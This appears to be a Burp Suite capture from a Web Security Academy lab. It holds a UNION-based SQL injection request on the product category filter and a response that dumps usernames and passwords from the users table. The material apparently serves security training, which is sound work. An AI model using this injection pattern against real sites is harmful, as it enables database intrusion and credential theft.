 Request
Pretty Raw Hex
\n
1 GET /filter?category=
Tech+gifts'union+select+USERNAME_HASNYJ,PASSWORD_QFQDYY+from+USERS_WKXSXT-- HTTP/2
2 Host: 0a150013049120b98059f87c0061006c.web-security-academy.net
3 Cookie: session=YvRbKeGk3POaliwAJMOW8qDvJ3wvoYqd
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a150013049120b98059f87c0061006c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
the past.
</td>
93 </tr>
94 <tr>
95 <th>
administrator
</th>
96 <td>
693wt6v54ywn91fh6i6d
</td>
97 </tr>
98 <tr>
99 <th>
carlos
</th>
100 <td>
olkiw62b089e8u8bp8ds
</td>
101 </tr>
102 <tr>
103 <th>
wiener
</th>
104 <td>
zob1wwx3pcyrx4oe37id
</td>
105 </tr>
106 </tbody>
107 </table>
108 </div>
109 </section>
110 <div class="footer-wrapper">